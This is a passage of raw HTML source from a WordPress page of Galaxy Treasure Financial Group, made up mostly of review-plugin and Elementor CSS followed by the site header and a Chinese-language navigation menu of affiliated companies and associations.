		.rx_listing_style_2 .social-links .wc_rx_btns ul li:nth-child(2) a svg .st0{
			fill:  #B7B7B8 !important;
		}

		.rx_listing_style_2 .social-links .wc_rx_btns ul li:nth-child(3) a svg .st0{
			fill:  #B7B7B8 !important;
		}

		.rx_listing_style_2 .rx_admin_heighlights span svg{
			color:  !important;
		}

		.rx_listing_style_2 .reviewx_highlight_comment{
			background-color: #fff4df !important;
		}

		.rx_listing_style_2 .rx_review_block .rx_body .rx_photos{
			justify-content: flex-start !important;

		}

		.rx_listing_style_2 .rx_review_block .children .rx_thumb svg .st0{
			fill:   !important;
		}

		.rx_listing_style_2 .rx_review_block .children .rx_thumb{
			background-color:  !important;
		}

		.rx_listing_style_2 .rx_review_block .children .review_title{
			color: #373747 !important;
			font-size: px !important;	

		}

		.rx_listing_style_2 .rx_review_block .children .owner_arrow svg .st0{
			fill:   !important;
		}

		.rx_listing_style_2 .rx_review_block .children .comment-content p{
			color: #707070 !important;
			font-size: px !important;
		}

		.rx_listing_style_2 .rx_review_block .children .rx_review_calender{
			color: #373747 !important;			
			font-size: 12px !important;
		}

		.rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender svg .st0{
			fill: #707070 !important; 
		}

		.rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender{
			color:  #707070 !important;
			font-size: px !important;
		}

		.admin-reply-edit-icon svg{
			fill:  #000 !important;
		}

		.admin-reply-delete-icon svg{
			fill:  #000 !important;
		}

		.rx_listing_style_2 .rx_review_block .rx_body .rx_meta .rx-admin-reply{
			color: #fff !important;	
			font-size: px !important;	
			background-color:  !important;	
			border-color:  !important;		
		}

		.rx_listing_container_style_2 .rx-admin-edit-reply-area,
		.rx_listing_container_style_2 .rx_review_block .rx_body .rx-admin-reply-area{
			background-color:  !important;
			border-color: #f7f7f7 !important;
			border-radius: px !important;
		}

		.rx_listing_container_style_2 .rx-admin-reply-area,
		.rx_listing_container_style_2 .rx_review_block .rx_body .rx-admin-edit-reply-area{
			border-radius: px !important;
		}

		.rx_listing_container_style_2 .rx_review_block .rx_body .rx-admin-reply-area .admin-reply-form-title,
		.rx_listing_container_style_2 .rx-admin-edit-reply-area .admin-reply-form-title{
			color: #373747 !important;
			font-size: px !important;	
		}

		.rx_listing_container_style_2 .rx_review_block .rx_body .rx-admin-reply-area .comment-form-comment .rx-admin-reply-text, 
		.rx_listing_container_style_2 .rx-admin-edit-reply-area .comment-form-comment .rx-admin-reply-text{
			background-color: #EBEBF3 !important;
		}

		.rx_listing_container_style_2 .rx-admin-edit-reply-area .form-submit .admin-review-edit-reply, 
		.rx_listing_container_style_2 .rx_review_block .rx_body .rx-admin-reply-area .form-submit .admin-review-reply{
			color: #fff !important;
			font-size: 14px !important;
			background-color:  !important;			
		}

		.rx_listing_container_style_2 .rx-admin-edit-reply-area .form-submit .cancel-admin-edit-reply, 
		.rx_review_block .rx_body .rx-admin-reply-area .form-submit .cancel-admin-reply{
			color: #333 !important;	
			font-size: px !important;		
			background-color: #eeeeee !important;
		}

		.rx_listing_container_style_2 .rx-admin-edit-reply-area .form-submit .cancel-admin-reply, 
		.rx_listing_container_style_2 .rx_review_block .rx_body .rx-admin-reply-area .form-submit .cancel-admin-reply{
			font-size: px !important;
		}

		.rx_listing_container_style_2 .rx_pagination a{
			color: #6f7484 !important;	
			font-size: px !important;	
			background-color: !important;
		}

		.rx_listing_container_style_2 .rx_pagination .rx-page.active a{
			color: #fff !important;	
			background-color: ;
		}

		.rx_listing_container_style_2 .rx_pagination a:hover{
			color: #23527c !important;	
			background-color: !important;
		}

		.rx-review-form-area-style-2 .rx-criteria-table td{
			color: #1a1a1a !important;	
			font-size: 18px !important;				
		}

		.rx-review-form-area-style-2 .rx_star_rating > input:checked ~ label .icon-star,
		.rx-review-form-area-style-2 .reviewx-thumbs-rating input[type="radio"]:checked + label svg, .rx-review-form-area-style-2 .reviewx-thumbs-rating input[type="radio"]:checked + label svg #rx_dislike path,
		.rx-review-form-area-style-2 .reviewx-face-rating fieldset input[type="radio"]:checked + label .happy_st0, .rx-review-form-area-style-2 .reviewx-face-rating fieldset input[type="radio"]:checked + label .st1{
			fill:  #FFAF22 !important;
		}

		.rx-review-form-area-style-2 .rx_star_rating .icon-star,
		.rx-review-form-area-style-2 .rx_star_rating:not(:checked) > label:hover .icon-star, .rx_star_rating:not(:checked) > label:hover ~ label .icon-star{
			stroke:  #FFAF22 !important;
		}

		.rx-review-form-area-style-2 .rx_star_rating:not(:checked) > label:hover .icon-star, .rx-review-form-area-style-2 .rx_star_rating:not(:checked) > label:hover ~ label .icon-star{
			fill:  #FFAF22 !important;
		}

		.rx-review-form-area-style-2 .rx_star_rating .icon-star{
			width:  px !important;	
			height:  px !important;	
			stroke:  #FFAF22 !important;
		}

		.rx-review-form-area-style-2 .reviewx_recommended_list .reviewx_radio input[type="radio"]:checked + .radio-label svg .rx_happy, .rx-review-form-area-style-2 .reviewx_recommended_list .reviewx_radio input[type="radio"]:checked + .radio-label svg .st1{
			fill:   !important;			
		}

		.rx-review-form-area-style-2 #review_form .rx-note-video{
			color: #6d6d6d !important;	
			font-size: px !important;										
		}

		.rx-review-form-area-style-2 .review_media_compliance .review_anonymouse_label{
			color: #6d6d6d !important;	
			font-size: px !important;										
		}		

		.rx-review-form-area-style-2 #review_form input[type="submit"], 
		.rx-review-form-area-style-2 #review_form input[type="submit"]:focus{
			color: #fff !important;	
			font-size: 16px !important;	
			background-color: ;
			border-color:  !important;
			outline-color:  !important;
		}

		.rx-review-form-area-style-2 #respond input#submit{
			border-radius: 0px !important;
		}
	
		.rx_myaccount-review_form .rx-criteria-table td{
			color:  !important;	
			font-size: px !important;				
		}

		.rx_myaccount-review_form .rx_star_rating > input:checked ~ label .icon-star{
			fill:   !important;
			stroke:   !important;
		}

		.rx_myaccount-review_form .rx_star_rating .icon-star{
			stroke:   !important;
			width:  px !important;	
			height:  px !important;				
		}

		.reviewx_recommended_list .reviewx_radio input[type="radio"]:checked + .radio-label svg .rx_happy, 
		.reviewx_recommended_list .reviewx_radio input[type="radio"]:checked + .radio-label svg .st1{
			fill:   !important;			
		}

		#rx-form .rx-note-video,
		.rx-review-form .rx-note-video{
			color:  !important;	
			font-size: px !important;										
		}

		.rx_myaccount-review_form #rx-submit,
		.rx-review-form #rx-edit{
			color:  !important;	
			font-size: px !important;	
			background-color:  !important;
			border-radius: px !important;
			border-color:  !important;					
		}

		.rx_myaccount-review_form .rx-cancel-btn.rx-cancel, .rx-edit-cancel{
			color:  !important;	
			font-size: px !important;	
			background-color:  !important;
			border: 1px solid  !important;
			border-radius: px !important;	
		}

		.rx_myaccount-review_form .rx-cancel{
			color:  !important;	
			font-size: px !important;	
			background-color:  !important;
			border: 1px solid  !important;
			border-radius: px !important;	
		}

		.rx-form, .rx_myaccount-review_form fieldset, .rx_myaccount-review_form .rx-criteria-table td, .rx-rating-table td{	
			background-color:  !important;
		}	

		.rx_short_summery_wrap{
			background-color:  !important;
		}

		.responstable td{
			border-color:  !important;
		}

		.rx-form .reviewx_recommended h2{
			color:  !important;	
			font-size: px !important;	
		}

		.reviewx-order-table .woocommerce-orders-table__cell p .rx_my_account_view_review{
			color:  !important;	
			font-size: px !important;	
			background-color:  !important;
			border: 1px solid  !important;
			border-radius: px !important;				
		}

		.woocommerce-orders .woocommerce-orders-table__cell p .rx_my_account_submit_review{
			color:  !important;	
			font-size: px !important;	
			background-color:  !important;
			border: 1px solid  !important;
			border-radius: px !important;			
		}

		#rx-my-account-review-form .review_media_compliance .review_anonymouse_label{
			color:  !important;	
			font-size: px !important;		
		}

		.rx_myaccount-review_form .rx_star_rating:not(:checked) > label:hover .icon-star, .rx_myaccount-review_form .rx_star_rating:not(:checked) > label:hover ~ label .icon-star{
			fill:   !important;
		}						

	</style>
    <!-- Enter your scripts here --><meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gtreasuregroup.com/wp-content/uploads/2024/06/cropped-B2-Galaxy-Treasure-Financial-Group-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gtreasuregroup.com/wp-content/uploads/2024/06/cropped-B2-Galaxy-Treasure-Financial-Group-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtreasuregroup.com/wp-content/uploads/2024/06/cropped-B2-Galaxy-Treasure-Financial-Group-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://gtreasuregroup.com/wp-content/uploads/2024/06/cropped-B2-Galaxy-Treasure-Financial-Group-logo-1-270x270.png" />
	<style id="custom-style">
        .rx_review_shorting_2 .box .rx-selection-arrow{
            background-color: #2f4fff  !important;
        }
        .rx_listing .rx_review_block .children .rx_thumb svg{
            fill: #2f4fff  !important;
        }
        .woocommerce-page div.product div.summary .star-rating,
        .woocommerce-page div.product div.summary .star-rating span:before,
        ul.products li.product .woocommerce-loop-product__link .star-rating,
        ul.products li.product .woocommerce-loop-product__link .star-rating span:before{
            color: #2f4fff ;
        }

		.rx-horizontal .progress-fill{
			background-color: #2f4fff ;
		}

        .reviewx_recommended_list .reviewx_radio input[type="radio"]:checked + .radio-label svg .rx_happy,
        .reviewx_recommended_list .reviewx_radio input[type="radio"]:checked + .radio-label svg .st1{
            fill: #2f4fff ;
        }
	    
        a.play-btn{
	        color: #2f4fff ;
	    }

        #review_form input[type="submit"],
        #review_form input[type="submit"]:focus{
            background-color: #2f4fff ;
            border-color: #2f4fff ;
            outline-color: #2f4fff ;
        }
        /*Theme Oshine*/
        .theme-oshin.woocommerce #respond .reviewx_front_end_from input#submit,
        .theme-oshin.woocommerce-page #respond .reviewx_front_end_from input#submit{
            background-color: #2f4fff !important;
            border-color: #2f4fff !important;
            outline-color: #2f4fff !important;
        }
        .theme-jupiter.woocommerce #respond .reviewx_front_end_from input#submit,
        .theme-jupiter.woocommerce-page #respond .reviewx_front_end_from input#submit{
            background-color: #2f4fff !important;
            border-color: #2f4fff !important;
            outline-color: #2f4fff !important;
        }

	    .reviewx-rating .rx-star-rating > label:before{
	        background-color: #2f4fff ;
	        -webkit-background-clip: text;
	    }

		/*-------Pagination----------*/
		.rx_pagination .rx-page.active a{
			background-color: #2f4fff ;
		}

        /*---------My Account Page-------*/
        .swal2-modal button.styled{
            background-color: #2f4fff !important;
        }
        .woocommerce-orders .woocommerce-orders-table__cell p .rx_my_account_view_review,
        .woocommerce-orders .woocommerce-orders-table__cell p .rx_my_account_edit_review,
        .woocommerce-orders .woocommerce-orders-table__cell p .rx_my_account_submit_review{
            background-color: #2f4fff ;
        }
        .woocommerce-orders .woocommerce-orders-table__cell p .rx_my_account_view_review:hover,
        .woocommerce-orders .woocommerce-orders-table__cell p .rx_my_account_edit_review:hover,
        .woocommerce-orders .woocommerce-orders-table__cell p .rx_my_account_submit_review:hover{
            background-color: #2f4fff ;
            color: #fff !important;
        }
        .rx_myaccount-review_form .rx-form-btn.rv-btn {
            background-color: #2f4fff ;
            border: 1px solid #2f4fff ;
        }
        
        /*-------Style one review summery progress bar-------*/
        .rx_style_one_progress.orange .rx_style_one_progress-icon,
        .rx_style_one_progress.orange .rx_style_one_progress-value{
            color: #2f4fff ;
            border-color: #2f4fff ;
        }
        
        .rx-cancel-btn{
			color: #2f4fff !important;
			border-color: #2f4fff !important;
        }
        .rx_double_spinner > div {
            border-color: #2f4fff  transparent #2f4fff  transparent;
        }

        .rx_double_spinner > div:nth-child(2) div:before, .rx_double_spinner > div:nth-child(2) div:after { 
            background: #2f4fff  !important;
            box-shadow: 0 64px 0 0 #2f4fff  !important;
        }

        .rx_double_spinner > div:nth-child(2) div:after { 
            box-shadow: 64px 0 0 0 #2f4fff  !important;
        }

        .rx_listing .rx_review_block .children .rx_thumb svg .st0 {
            fill: #2f4fff ;
        }

        .reviewx_highlight_comment{
            border-color: #2f4fff  !important;
        }

        .rx_review_shorting .box .rx-selection-arrow{
            background-color:  #2f4fff ;
        }

        /* Single Order Page*/
        .rx_listing .rx_review_block .rx_body .rx_photos .rx_photo.rx_video .rx_overlay i {
            color: #2f4fff  !important;
        }

        .rx-form-btn {
            background: #2f4fff ;
            border: 1px solid #2f4fff ;
        }

        .rx_video .rx_overlay .st0 {
            fill: #2f4fff  !important;
        }

        .rx_style_one_progress .rx_style_one_progress-bar{
            background: #2f4fff ;
        }

        .rx_style_two_free_progress_bar .progress .progress-bar{
            background: #2f4fff ;
        }
        
        
	</style>

	</head>

<body  class="wp-singular post-template-default single single-post postid-2070 single-format-standard wp-custom-logo wp-theme-neve  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-12" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-fullwidth nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://gtreasuregroup.com/" title="← Galaxy Treasure Financial Group"
			aria-label="Galaxy Treasure Financial Group" rel="home"><img width="348" height="112" src="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1.png 348w, https://gtreasuregroup.com/wp-content/uploads/2024/04/GTFGH-logo-png-1-300x97.png 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-fullwidth has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><div class="wrap"><a href="https://gtreasuregroup.com/">首頁</a></div></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><div class="wrap"><a href="https://gtreasuregroup.com/about-us/"><span class="menu-item-title-wrap dd-title">關於我們</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 2" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-3249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3249"><div class="wrap"><a href="https://gtreasuregroup.com/wp-content/uploads/2024/09/Galaxy_Financial_Group_Holdings-A-Diversified-Powerhouse-v5-CN.mp4">集團公司視頻介紹</a></div></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><div class="wrap"><a href="https://gtreasuregroup.com/about-us/">公司簡介</a></div></li>
	<li id="menu-item-2930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2930"><div class="wrap"><a href="#">ESG</a></div></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><div class="wrap"><a href="https://gtreasuregroup.com/partners/">合作伙伴</a></div></li>
</ul>
</li>
<li id="menu-item-3009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3009"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">核心業務</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 7" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-3016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">金融科技/科技金融解決方案</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 8" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
	<ul class="sub-menu">
		<li id="menu-item-3113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3113"><div class="wrap"><a href="#">易快達金融科技(國際)(EasyReach Fintech)</a></div></li>
		<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3012"><div class="wrap"><a href="https://finlinkpartners.io/">紛創國際(FinLink Partners International)</a></div></li>
		<li id="menu-item-3013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3013"><div class="wrap"><a href="https://united-techfingroup.com/">融洲科技(國際)集團 （United TechFin International Group）</a></div></li>
		<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><div class="wrap"><a href="https://verificer.io/">威斯國際科技 (Verificer International Technology)</a></div></li>
		<li id="menu-item-3015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3015"><div class="wrap"><a href="https://veri-media.io/">非常媒體(國際) (VeriMedia International)</a></div></li>
	</ul>
</li>
	<li id="menu-item-3017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3017"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">醫療科技解決方案</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 14" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
	<ul class="sub-menu">
		<li id="menu-item-3018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3018"><div class="wrap"><a href="https://elitemedical.io/">建駿醫療集團 (Elite Medical Group)</a></div></li>
		<li id="menu-item-3019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3019"><div class="wrap"><a href="https://oasis-medical.io/">奧麗斯醫健(國際)集團(Oasis Medical International Group)</a></div></li>
	</ul>
</li>
	<li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3020"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">商業諮詢/行銷</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 17" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
	<ul class="sub-menu">
		<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><div class="wrap"><a href="https://cambodiatreasure.com/">金寶創紀集團（Cambodia Treasure Group）</a></div></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3121"><div class="wrap"><a href="https://gtreasuregroup.com/">富盈金融集團 (Galaxy Treasure Financial Group)</a></div></li>
		<li id="menu-item-3025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3025"><div class="wrap"><a href="https://miracleintl.io/">Miracle International Capital Group (杜拜)</a></div></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3023"><div class="wrap"><a href="https://oasis-capital.io/">Oasis Capital Group L.L.C-FZ（杜拜）</a></div></li>
		<li id="menu-item-3024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3024"><div class="wrap"><a href="https://supremecapital.io/">宸康國際資本集團有限公司 (Supreme International Capital Group)</a></div></li>
	</ul>
</li>
	<li id="menu-item-3029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3029"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">電子商務/電子交易平台</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 23" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
	<ul class="sub-menu">
		<li id="menu-item-3027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3027"><div class="wrap"><a href="https://hawk-international.io/">飛鷹國際 (Hawk International)</a></div></li>
		<li id="menu-item-3028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3028"><div class="wrap"><a href="https://veri-mall.com/">非常商城(國際) (VeriMall International)</a></div></li>
	</ul>
</li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><div class="wrap"><a href="https://gtreasuregroup.com/gtcg/">資本管理</a></div></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><div class="wrap"><a href="https://gtreasuregroup.com/corpfin/">企業融資</a></div></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">美國納斯達克資本市場</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 28" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><div class="wrap"><a href="https://gtreasuregroup.com/wp-content/uploads/2024/08/GTIC-Nasdaq-IPO-services-introduction-CN-20240826.pdf">美國納斯達克資本市場 IPO 上市指南 2024</a></div></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3010"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">科技創新</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 30" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3030"><div class="wrap"><a href="https://digital-humanai.io/">數智人國際（人工智能) (Digital Human International A.I.)</a></div></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><div class="wrap"><a href="https://fbbinnovations.com/">創域國際科技有限公司 (FBB International Innovations)</a></div></li>
	<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><div class="wrap"><a href="https://miracletech.io/">Miracle Technologies – FZCO (杜拜/阿聯酋)</a></div></li>
</ul>
</li>
<li id="menu-item-3011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3011"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">社區群體服務</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 34" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-3032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3032"><div class="wrap"><a href="https://hkibfa.io/">香港國際區塊鏈金融總會(HKIBFA)</a></div></li>
	<li id="menu-item-3033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3033"><div class="wrap"><a href="https://hkifoa.com/">香港國際家族辦公室總會(HKIFOA)</a></div></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><div class="wrap"><a href="#">大灣區國際健康醫療產業總會(GBA-IMHIA)</a></div></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3034"><div class="wrap"><a href="https://metaverse-groups.io/">元宇宙國際集團總會 (Metaverse International Groups Association)</a></div></li>
	<li id="menu-item-3036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3036"><div class="wrap"><a href="https://www.marcopolo700.org/">MacroPolo 700 基金會</a></div></li>
</ul>
</li>
<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-806"><div class="wrap"><a href="https://gtreasuregroup.com/category/news/"><span class="menu-item-title-wrap dd-title">新聞中心</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 40" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
